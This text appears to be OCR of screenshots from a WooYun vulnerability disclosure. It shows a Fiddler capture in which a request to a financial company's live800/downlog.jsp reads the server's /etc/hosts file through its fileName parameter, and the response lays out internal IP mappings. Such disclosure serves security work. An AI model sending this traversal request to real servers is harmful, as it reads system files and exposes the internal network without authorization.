 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 12:55:35 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 228
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost live800
#192.168.2.25 online.cmfchina.com
192.168.6.58 online.cmfchina.com
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://online.cmfchina.com/live800/downlog.jsp?path=/&fileName=/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: online.cmfchina.com
Cookie: JSESSIONID=24DDF8ABCDEB8D3B4012AE48700EF64B
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 12:55:35 GMT
Server: Apache-Coyote/1.1
Content-disposition: attachment; filename=%2Fetc%2Fhosts
Content-Type: application/octet-stream;charset=utf-8
Content-Length: 228
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.lo
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,304 http://online.cmfchina.com/live800/downlog.jsp?path=/&fileName=/etc/hosts
www.wooyun.org